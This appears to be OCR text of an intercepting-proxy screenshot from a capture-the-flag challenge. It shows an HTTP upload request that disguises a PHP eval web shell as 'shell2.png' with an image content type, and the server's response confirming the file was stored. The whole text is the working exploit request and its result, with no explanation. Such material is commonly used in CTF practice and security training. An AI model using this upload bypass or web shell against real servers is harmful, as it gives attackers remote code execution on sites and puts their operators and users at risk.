 equest
Pretty Raw Hex \n
POST /upload.php HTTP/1.1
Host: ce29ccff-e47f-4d5b-b584-20e991a05f6c.challenge.ctf.show
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------25760441591801596380435898541
Content-Length: 247
Origin:
http://ce29ccff-e47f-4d5b-b584-20e991a05f6c.challenge.ctf.show
Connection: close
Referer:
http://ce29ccff-e47f-4d5b-b584-20e991a05f6c.challenge.ctf.show/
Pragma: no-cache
Cache-Control: no-cache
-----------------------------25760441591801596380435898541
Content-Disposition: form-data; name="file"; filename="shell2.png
"
Content-Type: image/png
<?=
@eval($_POST['a']);
?>
-----------------------------25760441591801596380435898541--
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 Feb 2024 07:10:58 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 37
8
9 {"code":0,"msg":"upload\/shell2.png"}